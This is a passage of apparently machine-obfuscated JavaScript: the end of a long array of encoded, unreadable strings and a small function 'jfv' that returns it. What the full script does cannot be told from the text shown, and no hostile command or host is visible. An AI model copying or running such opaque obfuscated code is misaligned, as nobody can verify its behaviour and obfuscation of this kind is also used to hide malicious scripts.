moqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJiRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8kQWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLbT3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}
